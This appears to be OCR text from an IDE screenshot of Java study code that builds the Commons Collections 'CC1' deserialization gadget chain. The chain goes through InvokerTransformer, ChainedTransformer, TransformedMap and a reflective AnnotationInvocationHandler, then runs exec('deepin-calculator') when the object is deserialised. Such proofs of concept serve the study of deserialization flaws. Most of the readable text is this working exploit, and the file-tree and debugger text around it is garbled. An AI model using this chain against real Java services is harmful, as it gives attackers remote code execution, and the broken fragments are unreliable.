 ect annotation AnnotationInvocationHandler ccTest0 Git:
ccTest1.java AnnotationInvocationHandler.class HashMap.java ccTest0.java AbstractInputCheckedMapDecorator.class cc1Test.j
est /medi
ia/reader
/reader-l
/media/re
ulhub
cc1Test
ccTest0
ccTest1
urldnst.
urldnsTe
soserial
exploit
payloads
annota
util
24 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
9 2 2
25 new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new String[] {"deepin-calculator" }),
26 };
27 Transformer transformerChain = new ChainedTransformer(transformers);
28 Map innerMap = new HashMap();
29 innerMap.put("test","xxxx");
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31 // outerMap.put(null,null);
32
33 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
35 constructor.setAccessible(true);
36 Object obj = constructor.newInstance(Retention.class,outerMap);
37 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
38 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
39 objectOutputStream.writeObject(obj);
40 objectOutputStream.close();
41 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
42 Object objj = (Object)objectInputStream.readObject();
43 System.out.println(objj);
44
45 }
st0
Console
Variables
Memory Overhead Coroutines
RUNNING
this = {AnnotationInvocationHandler@641}
Variables debug info not available